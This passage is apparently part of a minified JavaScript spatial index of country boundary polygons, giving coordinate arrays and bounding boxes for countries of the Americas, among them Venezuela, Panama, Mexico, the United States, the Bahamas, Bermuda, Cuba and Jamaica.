804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]],minLng:-78.990935,minLat:-4.298187,maxLng:-66.876326,maxLat:12.437303},{country:"GUY",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]],minLng:-61.410303,minLat:1.268088,maxLng:-56.539386,maxLat:8.367035},{country:"GUF",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]],minLng:-54.524754,minLat:2.053389,maxLng:-51.657797,maxLat:5.756548},{country:"PAN",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]],minLng:-82.965783,minLat:7.220541,maxLng:-77.242566,maxLat:9.61161},{country:"SUR",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]],minLng:-58.044694,minLat:1.817667,maxLng:-53.958045,maxLat:6.025291},{country:"TTO",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]],minLng:-61.95,minLat:10,maxLng:-60.895,maxLat:10.89},{country:"VEN",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]],minLng:-73.304952,minLat:.724452,maxLng:-59.758285,maxLat:12.162307}],height:1,leaf:!0,bbox:[-82.965783,-4.298187,-51.657797,12.437303]},{children:[{country:"GTM",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]],minLng:-92.229249,minLat:13.735338,maxLng:-88.225023,maxLat:17.819326},{country:"BLZ",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]],minLng:-89.229122,minLat:15.886938,maxLng:-88.106813,maxLat:18.499982},{country:"CRI",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]],minLng:-85.941725,minLat:8.225028,maxLng:-82.546196,maxLat:11.217119},{country:"HND",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]],minLng:-89.353326,minLat:12.984686,maxLng:-83.147219,maxLat:16.005406},{country:"MEX",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]],minLng:-117.12776,minLat:14.538829,maxLng:-86.811982,maxLat:32.72083},{country:"NIC",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]],minLng:-87.668493,minLat:10.726839,maxLng:-83.147219,maxLat:15.016267},{country:"SLV",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]],minLng:-90.095555,minLat:13.149017,maxLng:-87.723503,maxLat:14.424133}],height:1,leaf:!0,bbox:[-117.12776,8.225028,-82.546196,32.72083]},{children:[{country:"USA",coordinates:[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],minLng:-157.32521,minLat:21.06873,maxLng:-156.75824,maxLat:21.21958},{country:"USA",coordinates:[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],minLng:-156.71055,minLat:20.57241,maxLng:-155.99566,maxLat:21.01249},{country:"USA",coordinates:[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],minLng:-156.07347,minLat:18.91619,maxLng:-154.80741,maxLat:20.26721},{country:"USA",coordinates:[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],minLng:-158.29265,minLat:21.26442,maxLng:-157.65283,maxLat:21.71696},{country:"USA",coordinates:[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],minLng:-159.80051,minLat:21.88299,maxLng:-159.34512,maxLat:22.23618}],height:1,leaf:!0,bbox:[-159.80051,18.91619,-154.80741,22.23618]},{children:[{country:"BHS",coordinates:[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],minLng:-78.40848,minLat:23.71,maxLng:-77.53466,maxLat:25.2103},{country:"BHS",coordinates:[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]],minLng:-77.79,minLat:25.87918,maxLng:-77,maxLat:27.04},{country:"BHS",coordinates:[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],minLng:-78.98,minLat:26.42,maxLng:-77.82,maxLat:26.87},{country:"BMU",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]],minLng:-64.8849776658292,minLat:32.2462714714698,maxLng:-64.6462011670816,maxLat:32.388444543924},{country:"USA",coordinates:[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],minLng:-124.68721,minLat:25.08,maxLng:-66.96466,maxLat:49.38905}],height:1,leaf:!0,bbox:[-124.68721,23.71,-64.6462011670816,49.38905]},{children:[{country:"CUB",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]],minLng:-84.974911,minLat:19.855481,maxLng:-74.178025,maxLat:23.188611},{country:"JAM",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]],minLng:-78.337719,minLat:17.701116,maxLng:-76.199659,maxLat:18.524218},{country:"HTI",coordinates:[[[-73.189791,